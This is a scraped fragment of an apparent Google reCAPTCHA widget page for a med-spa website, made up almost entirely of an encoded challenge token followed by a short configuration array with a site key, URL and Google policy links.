imlHJmBvaSPCscKye8OCesKmw4bDlcO4wrdpVsOdTcK2w4XDn8OHwqzCkD0fEcKDFTM0EcKuw7k2U8KTXMKJw5LCosKOfzx2E1nDo8OqS8K1FlU1ZHvDmsKuEUp/BUgnwqhtw4sNJcORwoN/[base64]/Dkk7DtsOawqvDpMKUw6xkdXDDtU5Gw7RdMcOQw5jCiF5HWFbCpcKYYMOmJC9yw4jCs33DvlJmwqAfw7jCk8OAFBJ/HQ0OKMOaA8K/esKuwp7CtcOfwqtGw60/[base64]/CvcKVNwV2wqXDjmbCn8O+wqjDscK5LR0PVcOawqrCnn/DtMKtFDp6w5A8w57DkEHCoFw/O8Onw6XDtMOXP13DvMKbQirDjsOCTSbClsO2R1fCh0Q6NMKqdcOFwoXCl8K6wrHCnGzDtMKIwq5QXcOdwql6wqrClHzClALDjcKKAznCvhzDl8OeIFXDqMKnw5zCjH5pIsOefwnDtsKsRsOuXMKpw7c8wqB0w6PCu8Ojwp3ChcK2w58/[base64]/w6zDuMOYdsODwrXDr8OIw67Ck8KyI0E1NDvCgSFKD8OSwoXClgPDiDvCjzvCtsOjwq4hHj7DhlXDmsKzQMOqw7Y3w6Uqw5LCucOjwqphRX/CpwpKfAEtwo3Dl8KXWMORwojCgwNRwo0vPjjDh8OZZcOlPcKGIMKJwrvCukhTwqDCiMKQwrBBwq7CoUTCrMKYYMOhwqJfw6/CkQ3Cl2kIdD7CvcOTw7hVTk/Co1jDisKmcVjDtCMOORvDmBvDtsOXw7Q4RAtlAMKpw4bCuGkGwpLChMObw5Ydwr9mw6EVwqwwHsKbwrPCisO1w4YFMgxDf8KSTmbCrcKkLsKAw6J0w6QDw7kUbUg/[base64]/DuBbDucOew6PDim1+w77Dq8KCwqLChnLCucKjw4bDicOQacK+FiEzBMOraEhzMH09w64iw5/CsjPCvHvDhcONDVnDrDrCkcKZKsKdw4/CqMOEw5YMw7DDhFnCiWRoEmcfw6fCkB7DisOTw67Cu8KLXsOcw5I8AyZqwrUrNEV/EhpRHsOsFzjDosKxSjMHwoIxw6nDmMOXccKHaCTCpx9Iw7EnE2zCllw1RcOZwoPDjTTDiFFqB8KpWBcswrrDlT5fw4FvFsKjwr3ChsOkP8O4w4nCmE7Dm0J1w49Qwr/Ck8OdwrJ9DcKiw5LDucKHw5AvLcKrVsOyHV/CpifCg8KHw79MesOVKMOpw5YoKMKfwonCi1gNw6bDmDnDpCAYDidawpAzRsKZw7TDpRDDtcO/wonDjioRG8KMQ8OgTVPCoTjCtwYVBSDDv1N5KsKBAgzDu8Oiwq5qFlrCrHvDkSTCtMOuA8KaGsKlw57Dv8O2woc3E2YywrfCu8OvK8O5Ijp2w5Q7w43DhBdWw63CicOMwoXDo8O3wrILDUE0BMOTSMOvw4/[base64]/w5TCoyBow6hVXn9ffgDCqybDkFbCt8Ocwo0Cw7jDnsKAw7R+MEo8SMOpwqzCoQrDkzvCjcOCI8ObwonCrSDDpsKMAcKSwp8kQzx5dcONwrcPI1XCrsK/[base64]/DoTEUw7jCuMKuRyZRwokfV8O4BMKwwrR0HGnDmWFma8OYDijCoMK3GsKtSljDgl/[base64]/wo/DgcKKwo3CrMKhQQXCu8Kmw5oow5jCrQBuE8Kxw45XLT/Dm8O5FcOEHFnCs2sdFFxEe8O4fMKFwr9YVcOQwpXCvVBgw5/CkMKKw5XDtMK7wpXCjMKjfcKfQMOZw6YoX8Kqw7ZVHsO9w5HCkcKrf8Olwq4QPsK/wpptwpjChsKsA8OKQnvDlR4LQsK5w4M1woJXw7BTw5EMwrzDhQAHQcK1JsOiwocXwrbDqcOWAMKwdzzDrMOXw5zCicKywqMXAsK+w4DDmzoRHcKMwpAnCGpXLcOpwp9QSCFHwpcAwr52woLCpsKLw6Bzw6Nfw7vCngJ9TMK5wr/Cu8KKw5nDnzzCn8KtLk0Hw5cxGMKtw4NyFmzCv07Ch1Ynw7/DmRvDohbCo8K9WsKSwpVHwqLDiXHChn/CocKACirDqsOMDMKcw53Drit0Ak/Cj8KKRkLDvGdkw57Ds8KqWELDkcOAwqQ0w7YcMMKZccKsPV/CgnHChhlVw59CQFXCo8Kbw7/CmMOvw5bCqMOyw60IwpRHwq7CtsKvwp/Cq8O9wr0qw4TDnz/[base64]/wqctw7wGeF8VwrMBF8Oce8OuFsKjwoE7w6UKw43ClTrDgsKRZMKlw5vCqsObw6FEREPCjyDCvcOSwqPDpSs5VyJHwqFxFcK1w5xIUMOywo1OwrBbe8OCNhdowpHDscOeAMO8w6BFSSHCngzCpzvCuEkvcD3CiUDDqcOkdAUtw699wo/CrhxrYjoEQMKDHSHCmMOzYMOOw5JyRsOqw5IIw6LDksOrw7ICw5Y2w6gafMKpw7YyLlzDmy1Dwqodw7DCgMKGAhQ1csOyHz3CkH3CkglsKjQCwoZUwoXCmx7Dhy7Dl1JSwonCuFPDhmxEwpMQwpzCizHDt8K6w7YaL0YCbcKlw5DCosOQw6/DhsOewoTCnWA4b8K+w6Viw63DrMK1NmtNwpvDiFINR8K0w5rCk8OaPsOjwoxrNsOPLsOwdU97w7AdHsOcw6nDsS/CisOJQxwvaiURwqrCuk1fwo7CrEdeB8K5wq4gacOBw4XCjHXDtsOFwo3DmmN4JA7Di8K4E3nDoG5/CSXDhsOkwqfDm8OzwqfDvRTCj8KqFR7CvcKywpMUw6/DiHtnw54gIsKke8KNwo/DocKscGJlw7XDugsSaQ9/Y8KfwptSY8OCwrTClFrDmiVfdMONKDjCvMO1wp/Du8K/[base64]/[base64]/DtMOPw604OcOUUEBcw6TDvTnCoRjDnQIiecKbwoouWsK+w5Irw6HDhsObD07DmcK5UUHCsEXCgcOhKsKdw6nCrQNKwpHCq8KvworDhcOtwqbCrGcRI8OlCkx9w57CnMKZwpjCsMOAw5vCrcOUwp0Hw68bU8KUw7TDvzgPXWJ6wpU/f8KrwrvCjcKaw5dywpjCssO2Q8OlwqTCj8KHcFbDhMK2wqUfw7YUw7dBdl4MwrQpE04mOsKdTHPDsnAgGzohwofDhcKFWcO+VMOaw4Enw4kiw4LCgMK6w7fCkcKwMwLDnF/DsQ1iJwvCtsOLwp4Vam51w73Cn1d0wonClsKTBcKCw7VLwo1yw6FTwpZUw4XDoUrCuQ3DgB/Duh3CnBVzDMOyCcKDLmjDrjjDtSciO8OKwrjCosK/w6A3QcO+GcOtw6TCr8KSCkjDssOhwpgowoliw6DCncK2ZQjClsO7LMOIw7bDh8KbwqwLw6QcGCXDgsOHcFbCiB/[base64]/DtCMkXcKpw5AyWMONHcOTQcKJbhVaEcK1BMOoM3M/SHZrwpxZw4bDkFhkdMKDK1sWwrBSFVTDoT/Dl8O3woACwoTCrcKgwqPDn33DrFwfw4EafcOFw5JEw6bDmsOeScKmw7XCoSUPw7AXFMKLw646QyAdw6rDv8K6AcOCw7gZQTrCucOBa8K7w4/CscOmw7Z3D8OKwqnCnMKPUcK8UCTDn8O3wqXChhPDiwjCkMKbwrzDvMOdBMOcwp/CocOzdl3ClFzDsTfDqcO4wpoEwrXDiiQ+w7xNwrpON8K5wpbDrivDksKMG8KobzJ+OMKOBk/[base64]/Cs8OFwrwJwoARaBwPwp/CqcO0HGBLRjTDmsO/[base64]/CqcKWwrDCjcODIcOaw4jDjsOMw59dw63CiMO+w54Hwo/CtMOtwqLDgR1bw43CkxTDhMKsIUjCrF/[base64]/DnW8NwqJtSsK6XABpwq3DhcORaSpjRTTDkMOJI2jDlXHCpMKHZcKHQFs+w51cA8Kzw7bCvyFZfMKkMcK+bRfDpMOaw4luw5HDviTDl8KAwpRERAw0wpDDm8KKwq83w7ZyNsORFx5kwp/[base64]/Ds8O8w6bDjcKPCsOsMg4XB8KkCUEoV8KRw6/[base64]/ChMK+wp9owqVMe0ZNw4nCiQpLQcKbw63CisOtSMOsw5TDksKEwq1KCnh7DMK5FMKmwocRCMOjPMOVKsOww4nDuHrCvHLDgcK4w6TCmMOEwoVEYsO6wqDDl1dGICnChjsqw5lqw5Y6wqnDkVjCm8OSw6vDhH9tw7/CucO9Kw/Cr8Otw6MHwq/Cshtmw7VIwpICwqpCw5LDhcOuW8OrwqAXwqhZHcKRHsObVxjCpnvDgMOVVsKNWMKKwrxew5l+E8Ovw5kmwo9Sw5EtAcKdw7PCm8ONWEwzw4YywrvDnMO8McOTw5nCscKhwp1KwovCkcKnw4rDgcO8DQQ8wqNpw44sLTxlwrtjCsOWJsOLwrpwwrl4wrTCvcKOw75/IcK+woLDrcKlIxTCrsOvYDpQw4VwLkfDjMKqC8OnwqTDoMKlw73Ctwspw5jCu8K4wqkUw4PCkDjChsOewqLCr8KBwqUyBjnCskBsdsKkcMKJdsOIHMOuQsKxw7ReFy/DvMOyL8ODYgcyUcKnw6wVw7/[base64]/wodJUktVw7TDkDnDvcKLesOMbBF0Y8O/wovDgDTCpcKvB8OXwpDCow/CvFIxdcKcc0XCocKVwqoewoTDs2nDiHF6w5R3ayLDu8KcAcO2w4bDjywQZAF4AcKQaMKxaDPCnsOcWcKpwpBHHcKhwrJLeMKlwpwNHmvDn8Onw5nCj8Kww7sIfy5mwqHDqmkaVlDCuQ5gwrd2wrDDvlZkwrEINTpUw58Uw4nDncKyw7/DqyBQwrwNO8Kow4McNsKswpbCpcKNe8KMw7Q3SnMLw7XDpMOLXw/DncKOw45Vw4HDskIUw6tpRcKhw73CmcKdesKTJDLCjlR6UlLCh8KIN2TDv2bDlsKIwofDlcOIw5IQcDjCo3PCnFsYw6VEd8KYL8KqG0HDl8KSwrkFw6xAX0/Ci2XCi8KiGztDMyQtC33CgcK5wqUHw4/CgsK4w59zHShwAlcxIMOeBcODwp5uUcKJwrpLwqxqwrrDogzCq07DkcKBTWY+w6nDtDZaw7DDmcKfw7Q+w6VbGsKMw780LsK6w40ew5jDqsOiQ8OBw4/CgMKVTMOGOMO4TcOLDTjCljvDmz8Sw4bChDR+LFPCo8OuAsK3w4tDwpJPcsO9woPDjsK6ey3Coih3w5HDrjXDkHVwwrVWw5bDiUwsR1w7w4PDtx5Nw5jDtMKJw58Gw6YDwpPClcKQRnc3SBfCmC1aZsKEPsO8cQnCmsOBeAlwwpnCjsKMw7/Dh0/ChsK0aVxPwpZVwr/DuBfDl8OFw5jCvMKTwo7DosKTwpNkcsKOGmg8wrs1bidcw5gJw63CoMKAw7MwEcKMY8KAJ8K6IhTCkBbDm0A6w67DssKwPDMITEHDgCYnJxvCrMKaZ0fDjiLDh1nCkHEewoRKL23CmcO3GsKmw5DCnMO2w4PCnQsJEsKEf2DDl8Kfw73Cvi/CpDzDlcO0YcKXWMOdw59YwqHClBRuAnBYw6drwqFtI2ghelh7w5UWw4p6w6jDtkElFGnCq8KJw6d0w5gCwrzCpsKwwqLDj8K3SMOKcFt1w799w7s/w6Atw4YEwoXDugnCvVnCk8Olw6B+OmJOwr7DmMKcb8O+fVU4wq1YGTMMHMKaTURAScOzfcK+w6TCjsOUbDnCsMO4RRVADH5uw5/DnwXDtUTCu0QUacKyaCrCk0BCGcKmEcKWRsOBw4nDocKwNEMQw6LCtsOqw5ldXxEPX27Ckzc9w5DCnsKdfyPCkV1vMxTDg37Dq8KvGRhHGVfDskBew74uw5rCmcOlwrXDuXzDv8K2K8O5w7bCszU5w7XCin7DuHo4dX/DhyRXw7MwOsO/w5wUw7dBw6sBw5Ypwq1RGMO/[base64]/w597EBIdw68cVMKtN8K8woNNw4sqS8OyTcKLwpZaw6/CuknCgsKCwrEqTsK5w69Re1/[base64]/DjsOcMXzCpEvCnhwHwqzCi2zCssO5wpvCjxNtc8KTesKHw7BzSsKcw7E+c8KJwqfClB1mYg0CCFPDlyF6wpY8VEMMWh0hw54jwp3CtBcwf8KYSBrDpAvCqXLDt8KhfsK5w6x/Wj0KwqAealI8UMOKVHEYwr/DqC97wq1tUMK5PiwgL8OKw7vDl8OZwrfDg8OQYMOcwrsueMK2w4HDksO8wpLDm2cPZBrDrBl/wpDCnW/Dhzsrwr4MEsOgwrPDusObw4fCh8OwGHvDjAAyw7zDv8OPN8OxwrM9w7/DgGXDrS/DhVnCl1xADcOkSQXDgXBEw7zDu1Mswp1zw4MIEUvCgMO2CMKGTMKkUcObTMKtbsKYfApOAMKiaMOoUWllw5rCvSnCpVnChw/Ci2HDuUFNw70nAsO6E3Qzw4TCvnVTPBnCt0UUw7XDklHDtcOow7jDoWElw7PCjThFwqvCu8Omw57DgMKUNDbCpsKZNjklwrErwqgYw77Dil7Cgj7Dhnp6fMKlw4wocMKMwrRwTFnDgcOsIQd9LMKBw5HDpwvCrykNDEh2w4/ClMORYMOBw5prwoNAwpA4w7pjL8Klw6/DqcO/Iy/Ds8OqwrrCvMO8FHfCrsKMwq3ClBbDj0PDjcOcWDwLd8KQwo9gw7PDqRnDscO5DcOocyHDpSDDhMKOYMOaDEdSw6AdQMKWwrIvI8KmDhoiw5jCscOHwotOwogMVmPDvHkkwr/DjMK5wqjDu8OSwpFyQzvDsMOYci4UwpLDl8OHFDAWN8OVwpHCnR/DhsOER08NwrbCvMKhZcOrVEbCo8Ocw6TDhsKSw6vDplBmw4llQjppw5pBcENpQEPDsMK2LWPDtRTCp1HDo8KYAHPCm8O9K3LCkSzDnXtBf8OFwq/[base64]/BlbDpMKUwr3Dq8OIL0Z8w6Etw5jDgF4Mw5gwaELCuy46w7LDkkLCgSzCscK1HSfDicOMw7vDm8Obw4d1HC46wrJYPcKsNsKGXU7CoMKYwrLCpsO/DsOnwrgnI8O5woPCoMKtw4luEMKpZsKZSUXCiMOJwqcCwqxdwp3DsWLClMOHw6XDuwnDuMOyw5vDu8KaOsKlTFZ/[base64]/w5gMwrPDo0/ChsKOw6zCuSDDncKddsO0w44TWHjCtMOvZz8twqFFwpTCn8Kgw6HDisKrccK4w4ROPC/DisOiUcKjX8OsesOXwonCmSfCpMKxw6nChEtra0tAw5MTQk3Cp8OwLC1lHSAcw6REw5DCisOyMG7CnMO6D0fDr8OZw5fDmXbCq8KpNMK0fsKqwrF+wokow5nDryvCoCvCsMKIw7s7WW55JMOVwr/DnUDDtcKHHy/DmVAswr7CkMKbwpFawpnDt8OMwr3DpxbDlFIUSWHClRsEUsKBSsObwqAQX8KvFcKwFW94w5bDqsOhPTPCi8KIw6MRc33CpMKyw6Zxw5ZwAcKOXsKJCFbDlHZAAsKQwrbClBJ8DMOoPsOww4gfX8OowqIqRnMTwpsLAXrCmcO+w5pLQw7Cg1R/JxDDrAkGDcOvwpLCvA0jw6DDmcKLw7odCcKPw4fDnMOiE8Opw4TDnDrCjjEgdcKZwpghw4YAbsKswpAXVMKUw6HCqUpzGHLDhCQMVVlRw7/CrV3CrMKuw4zDmUtdIcKnRRzCqHTDnBLDgynDoRfCjcKEw4zDnipXwq4QZMOgwr/CoirCpcO/d8Okw4zDsTgxRkrDjMO9wpvChU0WGkPDqsKpV8KCw6xSwqbDo8K3e3fDkGbDsj/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vinalasermedspa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O1pCkNm+t6lgTkJSGgRkje0SYuAVOlScO9VcvFW4IeY\\u003d\x22,1,0,null,1,1768835361005,0,0,[12,249],null,[130,170],\x22RC-qZSZicftYV5wQw\x22,null,null,null,null,null,\x220dAFcWeA7PeacKtbhUe17z2CBl-lnzWV1IHqEgUq9SIYXIzKymGADOpA4QyTBKfrIhBXEvyiTgMzP25hYF2DMmndf470GkgwCnvg\x22,1768918160865]");
    </script></body></html>